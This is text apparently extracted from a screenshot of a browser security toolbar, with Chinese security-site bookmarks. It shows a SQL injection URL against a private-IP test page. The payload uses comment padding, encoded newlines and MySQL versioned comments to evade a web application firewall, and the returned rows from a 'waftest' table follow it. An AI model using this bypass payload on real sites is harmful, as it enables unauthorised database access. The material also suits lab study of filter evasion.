 192.168.220.128/sql1.php?id=/**//**//**//**/%0A/*!SeLEct*/%0A/**/*/**//*!From*/%0A/**/user
访问最多 FreeBuf.COM | 关注... 91Ri.org_我的安全攻... T00LS - 专注网络安全 安全参考 安全脉搏 Sh4dow
INT SQL XSS Encryption Encoding Other
Load URL 192.168.220.128/sql1.php?id=/**//**//**//**/%0A/*!SeLEct*/%0A/**/*/**//*!From*/%0A/**/user
Split URL
Execute
Enable Post data Enable Referrer
会员管理 Array ( [0] => waftest [name] => waftest [1] => watest [text] => watest )
www.wooyun.org